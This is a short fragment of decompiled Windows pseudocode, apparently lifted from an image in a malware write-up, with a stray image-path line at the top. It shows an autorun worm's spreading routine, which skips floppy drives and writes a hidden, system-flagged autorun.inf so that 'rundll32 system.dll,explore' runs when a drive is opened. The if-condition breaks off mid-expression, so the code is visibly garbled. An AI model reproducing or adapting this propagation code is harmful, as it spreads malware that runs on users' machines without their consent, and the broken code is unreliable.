 if ( lstrcmpiA(v1, "A:\\") && lstrcmpiA(v1, "B:\\") && (v7 == dword_7100
{
wsprintfA(FileName, "%s%s.inf", v1, "autorun");
SetFileAttributesA(FileName, 6u);
RemoveDirectoryA(FileName);
v2 = CreateFileA(FileName, 0xC0000000, 7u, 0, 4u, 6u, 0);
String = 0;
memset(v13, 0, sizeof(v13));
v14 = 0;
v15 = 0;
wsprintfA(
&String,
"[%s]\r\n%s\\open\\%s %s,%s\r\n%s\\%s\\%s %s,%s",
"autorun",
"shell",
"command=rundll32",
"system.dll",
"explore",
"shell",
"explore",
"command=rundll32",
"system.dll",
"explore");
v3 = lstrlenA(&String);
WriteFile(v2, &String, v3 + 1, &NumberOfBytesWritten, 0);